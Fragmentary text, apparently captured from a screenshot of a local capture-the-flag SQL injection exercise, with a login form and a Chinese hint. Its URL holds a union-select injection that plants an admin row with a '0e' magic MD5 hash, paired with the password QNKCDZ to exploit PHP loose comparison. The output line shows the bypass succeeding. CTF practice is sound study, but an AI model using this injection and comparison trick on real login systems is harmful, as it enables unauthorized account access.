 127.0.0.1/ctf/sql_Ctf/aaaaa.php?username=admin' or 1 union select 'admin','admin','author','0e830400451993494058024219903391' from user order by 4-- +&password=QNKCDZ
手上路 常用网址 JD 京东商城
0e8304004519934940580242199033910e830400451993494058024219903391bool(true)
登录
没啥用哦，还是到数据库里拿数据吧。
username
password
Login